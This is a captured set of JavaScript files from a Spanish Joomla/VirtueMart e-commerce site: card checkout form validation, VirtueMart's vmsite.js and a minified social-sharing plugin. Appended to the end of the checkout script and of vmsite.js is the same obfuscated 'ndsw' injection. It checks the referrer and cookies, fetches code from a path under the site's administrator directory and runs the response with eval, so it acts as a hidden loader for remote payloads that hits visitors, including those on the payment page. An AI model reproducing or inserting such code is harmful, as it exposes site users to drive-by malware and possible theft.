      if ( ( nDigit *= 2 ) > 9 ) {
        nDigit -= 9;
      }
    }
    nCheck += nDigit;
    bEven = !bEven;
  }

  return ( nCheck % 10 ) === 0;
}
function watchSize(val, min, max){
  if(val.length >= min && val.length <= max){
    return true;
  }
  return false;
};
function getMessage(field){
  var msg = '';
  switch (field) {
    case 'billFirstName':
      msg = 'Nombre: Longitud: 2 a 100 - No debe permitir números.';
    break;
    case 'billLastName':
      msg = 'Apellido: Longitud: 2 a 100 - No debe permitir números.';
    break;
    case 'billCity':
      msg = 'Ciudad: Longitud: 2 a 250 - No debe permitir números.';
    break;
    case 'billState':
      msg = 'Municipio: Longitud: 2 a 250 - No debe permitir números.';
    break;
    case 'billZip':
      msg = 'Código postal: Revisar longitud.';
    break;
    case 'cardNumber':
      msg = '# Tarjeta: Longitud: 1 a 16 - No debe permitir letras.';
    break;
    case 'cardDate':
      msg = 'Fecha de vencimiento: Debe ser superior a la fecha actual.';
    break;
    case 'cardVV2':
      msg = '# Verificación: Longitud: 1 a 4 - No debe permitir letras.';
    break;
  }

  return msg;
};
function mayIGo(jForm){
  var inputs = jForm.find('input');
  var youMay = false;
  var errorArr = [];

  jQuery.each(inputs, function(key, el) {
    var jEl = jQuery(el);
    if(jEl.attr('type') !== 'hidden'){
      var reText= new RegExp('^[a-zA-Z ]+$');
      var reNumber = new RegExp('^[0-9]+$');
      var jElName = jEl.attr('name');
      var jElValue = jEl.val();

      if(jElName === 'billFirstName' || jElName === 'billLastName'){
        youMay = reText.test(jElValue) && watchSize(jElValue, 2, 100);
      }else if(jElName === 'billCity' || jElName === 'billState' || jElName === 'billCountry'){
        youMay = reText.test(jElValue) && watchSize(jElValue, 2, 250);
      }else if(jElName === 'billZip'){
        youMay = watchSize(jElValue, 1, 9);
      }else if(jElName === 'cardNumber'){
        youMay = watchCC(jElValue);
      }else if(jElName === 'cardVV2'){
        youMay = reNumber.test(jElValue) && watchSize(jElValue, 3, 4);
      }

      if(youMay === false){
        jQuery('#csForm').find('#'+jElName).parent().addClass('error');
        errorArr.push(jElName);
      }else{
        jQuery('#csForm').find('#'+jElName).parent().removeClass('error');
      }
    }
  });

  var sMM = jQuery('#expirationMonth');
  var sYY = jQuery('#expirationYear');
  var sM = jQuery('#expirationMonth').val();
  var sY = jQuery('#expirationYear').val();
  var sD = new Date(sY, parseInt(sM) - 1);
  var tD = new Date();

  if(sD < tD){
    sMM.parent().addClass('error');
    sYY.parent().addClass('error');
    errorArr.push('cardDate');
  }

  if(errorArr.length > 0){
    console.log(errorArr);

    var tmpl = '<ul class="unstyled">';
    for (var i = 0; i < errorArr.length; i++) {
      console.log(errorArr[i]);
      tmpl += '<li>'+getMessage(errorArr[i])+'</li>';
    }
    tmpl += '</ul>';
    console.log(tmpl);
    jQuery('#errorPurchase').find('.error-cont').html(tmpl);

    return false;
  }

  return true;
}

jQuery(document).on('ready', function() {
  var vForm = jQuery('#csForm');
  var vSubmit = jQuery('#aec-checkout-btn');

  vSubmit.on('click', function(evt) {
    evt.preventDefault();

    if(mayIGo(vForm) === false){
      console.log('1');
      jQuery('#errorPurchase').modal();
    }else{
      console.log('2');
      vForm.submit();
    }
  });
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.catorce6.com/administrator/components/com_associations/layouts/joomla/searchtools/default/default.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1064574523&t=pageview&_s=1&dl=https%3A%2F%2Fwww.catorce6.com%2Fdirectorio-ambiental%2Fcomponent%2Fvirtuemart%2Faccesorios-y-joyas%2Fresults%2C25-48%3FItemid%3D165&ul=en-us%40posix&dt=Accesorios%20y%20joyas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=962384125&gjid=1209660060&cid=1390158566.1769027332&tid=UA-2491453-1&_gid=1885286817.1769027332&_r=1&_slc=1&z=2087712215
body_size: -450
content:
2,cG-89XZ8PQ8B9

--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/directorio-ambiental/components/com_virtuemart/assets/js/vmsite.js
body_size: 2881
content:
/**
 * vmsite.js: General Javascript Library for VirtueMart Frontpage
 *
 *
 * @package    VirtueMart
 * @subpackage Javascript Library
 * @authors    Patrick Kohl, Max Milbers, Abhishek Das
 * @copyright  Copyright (c) 2014-2016 VirtueMart Team. All rights reserved.
 * @license    http://www.gnu.org/copyleft/gpl.html GNU/GPL
 */
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
//var Virtuemart = window.Virtuemart || {};

(function($) {
	var methods = {
			_cache: {},
			list: function(options) {
				if (typeof Virtuemart.vmSiteurl === 'undefined') Virtuemart.vmSiteurl = '';

				return this.each(function() {
					this.self = $(this);
					this.opt = this.opt || {};
					this.opt = $.extend(true, {}, $.fn.vm2front.defaults, this.opt, methods._processOpt(options));
					this.form = $(this).closest('form');
					this.state_fields = $(this.form).find(this.opt.state_field_selector);

					methods._update.call(this, false);

					$(this).on('change', function() {
						methods._update.call(this, this.opt.show_list_loader);
					});
				});
			},
			setOpt: function(options) {
				return this.each(function() {
					this.opt = $.extend(true, {}, $.fn.vm2front.defaults, this.opt, methods._processOpt(options));
				});
			},
			_processOpt: function(options) {
				if (options.hasOwnProperty('dest')) {
					options['state_field_selector'] = options.dest;
					delete options.dest;
				}
				if (options.hasOwnProperty('ids')) {
					options['selected_state_ids'] = options.ids;
					delete options.ids;
				}
				if (options.hasOwnProperty('prefiks')) {
					options['field_prefix'] = options.prefiks;
					delete options.prefiks;
				}
				return options;
			},
			_update: function(showLoader) {
				var that = this,
					selected_country_ids = $(this).val() || [];

				if (!$.isArray(selected_country_ids)) {
					selected_country_ids = $.makeArray(selected_country_ids);
				}

				if (selected_country_ids.length) {
					selected_country_ids = selected_country_ids.join(',');

					if (methods._cache.hasOwnProperty(selected_country_ids)) {
						methods._addToList.call(that, methods._cache[selected_country_ids]);
					} else {
						$.ajax({
							dataType: 'JSON',
							url: Virtuemart.vmSiteurl + 'index.php?option=com_virtuemart&view=state&format=json&virtuemart_country_id=' + selected_country_ids,
							beforeSend: function() {
								if (showLoader) {
									methods.startVmLoading();
								}
							},
							success: function(data) {
								if (data) {
									methods._cache[selected_country_ids] = data;
									methods._addToList.call(that, methods._cache[selected_country_ids]);
								}
								if (showLoader) {
									methods.stopVmLoading();
								}
							},
							error: function(e, t, n) {
								console.log(e);
								console.log(t);
								console.log(n);
								if (showLoader) {
									methods.stopVmLoading();
								}
							}
						})
					}
				}
			},
			_addToList: function(data) {
				var that = this,
					dataType = $.type(data),
					i = 0;
				selected_state_ids = [];

				if (that.opt.selected_state_ids && that.opt.selected_state_ids.length) {
					if (that.opt.selected_state_ids) {
						if ($.type(that.opt.selected_state_ids) === 'string') {
							selected_state_ids = that.opt.selected_state_ids.split(',');
						}
						if ($.type(that.opt.selected_state_ids) === 'number') {
							selected_state_ids.push(that.opt.selected_state_ids);
						}
					}
				}

				$(that.state_fields).each(function() {
					var state_field = this,
						id = $(this).attr('id'),
						form = $(that.form),
						label = id && form.length ? form.find('label[for="' + id + '"]') : null,
						required = $(state_field).data('required'),
						hasData = false;

					$(state_field).data('label', label);

					if ((required !== true && required !== false) || ($(state_field).attr('required') || $(state_field).hasClass('required'))) {
						if ($(state_field).attr('required') || $(state_field).hasClass('required')) {
							$(state_field).data('required', true).removeAttr('required').removeAttr('aria-required').removeClass('required');
							if (label && label.length && that.opt.asterisk_class) {
								label.find('.' + that.opt.asterisk_class).hide();
							}
						} else {
							$(state_field).data('required', false);
						}
					}

					$('optgroup', state_field).each(function() {
						if ($(this).data('ajaxloaded')) $(this).remove();
					});

					if (dataType === 'object' || dataType === 'array') {
						hasData = false;

						$.each(data, function(country_id, states) {
							var country_name = $(that).find('option[value="' + country_id + '"]').text(),
								prefix = that.opt.field_prefix ? that.opt.field_prefix + '-' : that.opt.field_prefix,
								optgroup_id = prefix + 'group-' + i + '-' + country_id,
								optgroup, option;

							if (!$('#' + optgroup_id, this).length) {
								optgroup = $('<optgroup />', {
									id: optgroup_id,
									label: country_name
								}).data('ajaxloaded', true);

								$.each(states, function(index, state) {
									option = $('<option />', {
										value: state.virtuemart_state_id
									}).text(state.state_name);

									if ($.inArray(state.virtuemart_state_id, selected_state_ids) >= 0) {
										option.attr('selected', true);
									}

									optgroup.append(option);
									hasData = true;
								});
							}

							if (optgroup && hasData) {
								$(state_field).append(optgroup);
							}
						});
					}

					if (hasData && $(state_field).data('required')) {
						$(state_field).attr('required', true).attr('aria-required', true);
						label = $(state_field).data('label');
						if (label && $(label).length && that.opt.asterisk_class) {
							$(label).find('.' + that.opt.asterisk_class).show();
						}
					}

					if ($(state_field).hasClass('invalid') || $(state_field).attr('aria-invalid') == 'true') {
						$(state_field).trigger('blur');
					}

					if (that.opt.field_update_trigger && $.type(that.opt.field_update_trigger) === 'string') {
						$(state_field).trigger(that.opt.field_update_trigger);
					}

					i++;
				});
			},
			startVmLoading: function(message) {
				var object = {
					data: {
						msg: (!message ? '' : message)
					}
				};
				Virtuemart.startVmLoading(object);
			},
			stopVmLoading: function() {
				Virtuemart.stopVmLoading();
			}
		};


	$.fn.vm2front = function(method) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Method ' + method + ' does not exist in Vm2front plugin.');
		}
	};

	$.fn.vm2front.defaults = {
		state_field_selector : '#virtuemart_state_id_field',
		selected_state_ids   : '',
		field_prefix         : '',
		field_update_trigger : 'liszt:updated',
		show_list_loader     : true,
		asterisk_class       : 'asterisk'
	};

	/* You can override default options like below.
	jQuery(function($) {
	    $('#virtuemart_country_id_field').vm2front('setOpt', {show_list_loader : true});
	});
	*/

	Virtuemart.startVmLoading = function(a) {
		var msg = '';
		if (typeof a.data.msg !== 'undefined') {
			msg = a.data.msg;
		}
		$('body').addClass('vmLoading');
		if (!$('div.vmLoadingDiv').length) {
			$('body').append('<div class="vmLoadingDiv"><div class="vmLoadingDivMsg">' + msg + '</div></div>');
		}
	};

	Virtuemart.stopVmLoading = function() {
		if ($('body').hasClass('vmLoading')) {
			$('body').removeClass('vmLoading');
			$('div.vmLoadingDiv').remove();
		}
	};

	Virtuemart.sendCurrForm = function(event){
		event.preventDefault();
		if(event.currentTarget.length > 0){
			$(event.currentTarget[0].form.submit());
		} else {
			var f = jQuery(event.currentTarget).closest('form');
			f.submit();
		}
	};
})(jQuery);if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.catorce6.com/administrator/components/com_associations/layouts/joomla/searchtools/default/default.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/directorio-ambiental/media/plg_social2s/js/social2s.min.js
body_size: 4052
content:
jQuery(document).ready(function(c){function d(a){var b=jQuery(a).children("div");1<=jQuery(".s2smodern").length?jQuery(a).hasClass("active")?jQuery(a).removeClass("active"):(jQuery(".s2s_contenedor > div").removeClass("active"),jQuery(a).addClass("active"),v(b)):jQuery(a).hasClass("active")?(jQuery(a).removeClass("active"),b.fadeTo(330,0,function(){b.hide()})):(jQuery(".s2s_contenedor > div").removeClass("active"),jQuery(".globo").hide(),jQuery(a).addClass("active"),b.fadeTo(330,1,function(){}),v(b))}
function l(){if(jQuery(".s2s_twitter_iframe").hasClass("s2s_loaded")){jQuery(".s2s_twitter_iframe").width();var a=jQuery(".s2s_twitter_iframe iframe").width()+40;jQuery(".s2s_twitter_iframe").css("width",a+"px")}else jQuery(".s2s_twitter_iframe").addClass("s2s_loaded"),1<=jQuery(".s2s_btn_twitter").length||!function(a,f,c){var b=a.getElementsByTagName(f)[0],w=/^http:/.test(a.location)?"http":"https";a.getElementById(c)||(a=a.createElement(f),a.id=c,a.src=w+"://platform.twitter.com/widgets.js",b.parentNode.insertBefore(a,
b))}(document,"script","twitter-wjs"),!function(a,f,c){var b=a.getElementsByTagName(f)[0],w=/^http:/.test(a.location)?"http":"https";a.getElementById(c)||(a=a.createElement(f),a.id=c,a.src=w+"://platform.twitter.com/widgets.js",b.parentNode.insertBefore(a,b))}(document,"script","twitter-wjs")}function m(){if(!jQuery(".s2s_facebook_iframe").hasClass("s2s_loaded")){jQuery(".s2s_facebook_iframe").addClass("s2s_loaded");var a=jQuery(".social2s_lang_1tag").val();var b=document.getElementsByTagName("script")[0];
if(!document.getElementById("facebook-jssdk")){var f=document.createElement("script");f.id="facebook-jssdk";f.src="//connect.facebook.net/"+a+"/sdk.js#xfbml=1&version=v2.6";b.parentNode.insertBefore(f,b)}}}function n(){if(!jQuery(".s2s_pinterest_iframe").hasClass("s2s_loaded")){jQuery(".s2s_pinterest_iframe").addClass("s2s_loaded");var a=document.getElementsByTagName("SCRIPT")[0],b=document.createElement("SCRIPT");b.type="text/javascript";b.async=!0;b.src="//assets.pinterest.com/js/pinit.js";a.parentNode.insertBefore(b,
a)}}function p(a){if(!jQuery(".s2s_linkedin_iframe").hasClass("s2s_loaded")){"com_content.article"==jQuery(".social2s_context").val()&&jQuery(".s2s_linkedin_iframe").addClass("s2s_loaded");var b=jQuery(".social2s_lang_1tag").val();jQuery(a).children(".linkedin_art_path").val();jQuery.getScript("https://platform.linkedin.com/in.js?async=true",function(){IN.init({lang:b})})}}function h(){if(!jQuery(".s2s_gplus_iframe").hasClass("s2s_loaded")){jQuery(".s2s_gplus_iframe").addClass("s2s_loaded");var a=
jQuery(".s2s_gplus").attr("lang");window.___gcfg={lang:a};a=document.createElement("script");a.type="text/javascript";a.async=!0;a.defer=!0;a.src="https://apis.google.com/js/plusone.js";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}}function q(){if(!jQuery(".s2s_tumblr_iframe").hasClass("s2s_loaded")){jQuery(".s2s_tumblr_iframe").addClass("s2s_loaded");var a=document.getElementsByTagName("script")[0];if(!document.getElementById("tumblr-js")){var b=document.createElement("script");
b.id="tumblr-js";b.src="https://secure.assets.tumblr.com/share-button.js";a.parentNode.insertBefore(b,a)}!0}}function r(a){jQuery(".s2s_vk_iframe").hasClass("s2s_loaded")||(jQuery(".s2s_vk_iframe").addClass("s2s_loaded"),a&&1<=jQuery(".vk_button").length&&(a=jQuery(a).children(".globo").children(".vk_button").attr("id"),VK.Widgets.Like(a)))}function e(){if("1"==jQuery(".checkCookie").text().split("")[0]){var a=g("s2s_cookie"),b=g("ccm_cookies_accepted"),f=g("gearcookies"),c=g("fmalertcookies"),d=
g("jbcookies"),e=g("cookieaccept");if(null!=a&&""!=a||null!=b&&"yes"==b||null!=f&&"yes"==f||null!=c&&"true"==c||null!=d&&"yes"==d||null!=e&&"yes"==e)return jQuery(".s2s_cookie_contenedor").hide(),!0;jQuery(".s2s_cookie_contenedor").show();return!1}return!0}function x(a,b,c){var f=new Date;f.setDate(f.getDate()+c);b=escape(b)+(null==c?"":"; expires="+f.toUTCString());document.cookie=a+"="+b}function g(a){var b=document.cookie,c=b.indexOf(" "+a+"=");-1==c&&(c=b.indexOf(a+"="));-1==c?b=null:(c=b.indexOf("=",
c)+1,a=b.indexOf(";",c),-1==a&&(a=b.length),b=unescape(b.substring(c,a)));return b}function y(){1<=jQuery(".s2s_twitter").length&&l();1<=jQuery(".s2s_facebook").length&&m();1<=jQuery(".s2s_pinterest").length&&n();1<=jQuery(".s2s_linkedin").length&&p(jQuery(".s2s_linkedin"));1<=jQuery(".s2s_gplus").length&&h();1<=jQuery(".s2s_tumblr").length&&q();1<=jQuery(".s2s_vk").length&&r()}function z(){var a=jQuery(".s2s_cta_default").val();0>=jQuery(".s2s_cta_wrapper").length||"0"==a||("twitter"==a?(d(jQuery(".s2s_cta_wrapper .s2s_twitter")),
e()&&l()):"facebook"==a?(d(jQuery(".s2s_cta_wrapper .s2s_facebook")),m()):"pinterest"==a?(d(jQuery(".s2s_cta_wrapper .s2s_pinterest")),n()):"linkedin"==a?(d(jQuery(".s2s_cta_wrapper .s2s_linkedin")),p()):"gplus"==a?(d(jQuery(".s2s_cta_wrapper .s2s_gplus")),h()):"wapp"==a?d(jQuery(".s2s_cta_wrapper .s2s_wapp")):"tumblr"==a?(d(jQuery(".s2s_cta_wrapper .s2s_tumblr")),q()):"vk"==a&&(d(jQuery(".s2s_cta_wrapper .s2s_vk")),r()))}function v(a){if(!jQuery(".s2s_supra_contenedor").hasClass("s2s_pos_fix_x_right")){var b=
a.offset().left,c=a.offset().top,d=jQuery(a).outerWidth(),e=jQuery(a).outerHeight(),g=d>=b?d-b:0,h=jQuery(window).width(),k=jQuery(window).height();b+=d;c+=e;e=jQuery(a).parent("div.btn").children("a").outerWidth();d=-1*(d-e);0>b||0>c||(b>h?(a.css("left",d+g),a.addClass("is_on_screen")):c>k?1<=a.parents(".s2s_cta_wrapper").length&&(a.css("left","inherit"),a.removeClass("is_on_screen")):(a.css("left","inherit"),a.removeClass("is_on_screen")));boton_w=(jQuery(a).parent().width()-16)/2;flecha_w=jQuery(a).parent().children(".s2s_flecha").width();
a.hasClass("is_on_screen")?(a.children(".s2s_flecha").css("right",boton_w+g+"px"),a.children(".s2s_flecha").css("left","")):(a.children(".s2s_flecha").css("left",boton_w+"px"),a.children(".s2s_flecha").css("right",""))}}c=!1;if("1"==jQuery(".s2s_fb_like_count").val()||"1"==jQuery(".s2s_fb_share_count").val()||"1"==jQuery(".s2s_fb_total_count").val())c=!0;"1"==jQuery(".s2s_pinterest_count").val()&&(c=!0);"1"==jQuery(".s2s_linkedin_count").val()&&(c=!0);"1"==jQuery(".s2s_gplus_b_count").val()&&(c=!0);
"1"==jQuery(".s2s_tumblr_count").val()&&(c=!0);"1"==jQuery(".s2s_vk_count").val()&&(c=!0);if(c){var A=!1;jQuery(".social2s_url").each(function(a){a=jQuery(this).val();if("1"==jQuery(".s2s_fb_like_count").val()||"1"==jQuery(".s2s_fb_share_count").val()||"1"==jQuery(".s2s_fb_total_count").val()){var b=jQuery(this).parent().find(".s2s_fb_count_share"),c=jQuery(this).parent().find(".s2s_fb_count_like"),d=jQuery(".s2s_fb_count_hide").val();jQuery.getJSON("//graph.facebook.com/?id="+a+"&format=json",function(a){"1"==
d?("0"!=a.share.share_count?b.text(a.share.share_count):b.remove(),"0"!=a.share.comment_count?c.text(a.share.comment_count):c.remove()):(b.text(a.share.share_count),c.text(a.share.comment_count))})}if("1"==jQuery(".s2s_pinterest_count").val()){var e=jQuery(this).parent().find(".s2s_pinterest_badge_count");jQuery.getJSON("https://api.pinterest.com/v1/urls/count.json?callback=?",{url:a}).done(function(a){"1"==jQuery(".s2s_pinterest_count_hide").val()?"0"!=a.count?e.text(a.count):e.remove():e.text(a.count)})}if("1"==
jQuery(".s2s_linkedin_count").val()){var g=jQuery(this).parent().find(".s2s_linkedin_badge_count");jQuery.ajax({dataType:"jsonp",url:"https://www.linkedin.com/countserv/count/share",data:{callback:"?",format:"jsonp",url:a}}).done(function(a){"1"==jQuery(".s2s_linkedin_count_hide").val()?"0"!=a.count?g.text(a.count):g.remove():g.text(a.count)})}if("1"==jQuery(".s2s_tumblr_count").val()){var h=jQuery(this).parent().find(".s2s_tumblr_badge_count");jQuery.getJSON("http://api.tumblr.com/v2/share/stats",
{url:a}).done(function(a){"1"==jQuery(".s2s_tumblr_count_hide").val()?"0"!=a.count?h.text(a.count):h.remove():h.text(a.count)})}if("1"==jQuery(".s2s_vk_count").val()||"1"==jQuery(".s2s_gplus_b_count").val())if(A&&"com_content.article"==jQuery(".social2s_context").val())console.log("return");else{var k=jQuery(this).parent().find(".s2s_gplus_b_badge_count"),l=jQuery(this).parent().find(".s2s_vk_badge_count");jQuery.ajax({dataType:"json",crossDomain:!0,beforeSend:function(a){a.setRequestHeader("Authorization",
"79ae6a2f671e4cfc75b85a816304f2a2")},url:"https://free.donreach.com/shares?url="+a+"&providers=google,vk"}).done(function(a){if("1"==jQuery(".s2s_gplus_b_count").val()){var b=jQuery(".s2s_gplus_b_count_hide").val();console.log(b);"1"==b?"0"!=a.shares.google?k.text(a.shares.google):k.remove():k.text(a.shares.google)}"1"==jQuery(".s2s_vk_count").val()&&("1"==jQuery(".s2s_vk_count_hide").val()?"0"!=a.shares.vk?l.text(a.shares.vk):l.remove():l.text(a.shares.vk))});A=!0}})}"1"==jQuery(".s2s_k2_remove_social").val()&&
1<=jQuery(".itemSocialSharing").length&&jQuery(".itemSocialSharing").remove();jQuery(".s2s_mas").click(function(a){jQuery(this).hasClass("s2s_mas_opened")?(jQuery(this).removeClass("s2s_mas_opened").removeClass("active"),jQuery(this).parent().children(".afterplus").removeClass("afterplus_open"),jQuery(this).children("a").children(".fa-minus-circle").removeClass("fa-minus-circle").addClass("fa-plus-circle")):(jQuery(this).addClass("s2s_mas_opened").addClass("active"),jQuery(this).parent().children(".afterplus").addClass("afterplus_open"),
jQuery(this).children("a").children(".fa-plus-circle").removeClass("fa-plus-circle").addClass("fa-minus-circle"))});"1"==jQuery(".social2s_load_social_scripts").val()?y():"2"==jQuery(".social2s_load_social_scripts").val()&&"com_content.article"==jQuery(".social2s_context").val()&&y();if(1<=jQuery(".s2s_pos_fixed").length){c=jQuery(window).width();var k=jQuery(".s2s_art_mobile_min").val();c<=k&&(jQuery(".s2s_supra_contenedor").removeClass("s2s_pos_fixed"),jQuery(".s2s_supra_contenedor").removeClass("s2s_fixed_vertical"),
jQuery(".s2s_contenedor").addClass("btn-group").removeClass("btn-group-vertical"))}c=jQuery(".s2s_insert").html();k=jQuery(".social2s_context").val();if("1"==c&&"com_content.article"==k&&""!=jQuery(".s2s_insert_element").html()&&(c="."+jQuery(".s2s_insert_element").html(),jQuery(c).length)){jQuery(".s2s_vk script").html("");c=jQuery(c);k=jQuery(".s2s_supra_contenedor").html();var t=jQuery(".s2s_insert_position").html();"0"==t?c.before('<div class="s2s_supra_contenedor_dummy"></div>'):"1"==t?c.after('<div class="s2s_supra_contenedor_dummy"></div>'):
"2"==t?c.prepend('<div class="s2s_supra_contenedor_dummy"></div>'):"3"==t?c.append('<div class="s2s_supra_contenedor_dummy"></div>'):c.after('<div class="s2s_supra_contenedor_dummy"></div>');jQuery(".s2s_supra_contenedor_dummy").append(k);jQuery(".s2s_supra_contenedor").html("")}jQuery(".s2s_twitter").click(function(a){d(this);e()&&l();1<=jQuery(".twitter-follow-button").length&&jQuery(".s2s_twitter_iframe").css("min-width","270px")});jQuery(".s2s_facebook").click(function(a){d(this);e()&&m()});jQuery(".s2s_pinterest").click(function(a){d(this);
e()&&n()});jQuery(".s2s_linkedin").click(function(a){d(this);e()&&p(this)});jQuery(".s2s_gplus").click(function(a){d(this);e()&&h()});jQuery(".s2s_wapp").click(function(a){d(this);e()&&h()});jQuery(".s2s_tumblr").click(function(a){d(this);e()&&q()});jQuery(".s2s_vk").click(function(a){d(this);e()&&r(this)});jQuery(".s2s_cookie_contenedor").click(function(a){a.stopPropagation();x("s2s_cookie",1,365);jQuery(".s2s_cookie_contenedor").hide();jQuery(".s2s_supra_contenedor").removeClass("cookie_on");a=
jQuery(this).parent("div");v(a);a=jQuery(this).parent();a.hasClass("s2s_twitter_iframe")?l():a.hasClass("s2s_facebook_iframe")?m():a.hasClass("s2s_pinterest_iframe")?n():a.hasClass("s2s_linkedin_iframe")?p():a.hasClass("s2s_gplus_iframe")?h():a.hasClass("s2s_tumblr_iframe")?q():a.hasClass("s2s_vk_iframe")&&r()});jQuery(".s2s_cookie_information").click(function(a){a.stopPropagation();jQuery(".s2s_cookie_more_info").toggle("slow",function(a){})});jQuery(".s2s_cookie_read_policy a").click(function(a){a.stopPropagation()});
jQuery(".s2s_cookie_copyright a").click(function(a){a.stopPropagation()});if(1==jQuery(".s2s_cta_active").val()){c=function(a){0!=jQuery(".s2s_cta_active").val()&&(clearTimeout(B),B=setTimeout(function(){jQuery(window).scrollTop()+jQuery(window).height()>jQuery(document).height()-100?0==u&&(jQuery(".s2s_cta_wrapper").addClass("s2s_cta"),jQuery(".s2s_cta_wrapper .s2s_supra_contenedor .btn").removeClass("btn-lg").removeClass("btn-xs").removeClass("btn-sm"),z(),u=!0):1==u&&(u=!1,jQuery(".s2s_cta_wrapper").removeClass("s2s_cta"),
z())},100))};jQuery(".s2s_cta_wrapper .s2s_supra_contenedor").removeClass("s2s_pos_fixed");jQuery(".s2s_cta_wrapper .s2s_supra_contenedor").removeClass("s2s_fixed_vertical");jQuery(".s2s_cta_wrapper .s2s_contenedor").addClass("btn-group").removeClass("btn-group-vertical");jQuery(".s2s_cta_close").click(function(a){jQuery(".s2s_cta_active").val("0");jQuery(".s2s_cta_wrapper").removeClass("s2s_cta").delay(1E3).queue(function(){jQuery(this).remove()});null==g("s2s_cta_close")?x("s2s_cta_close",1,365):
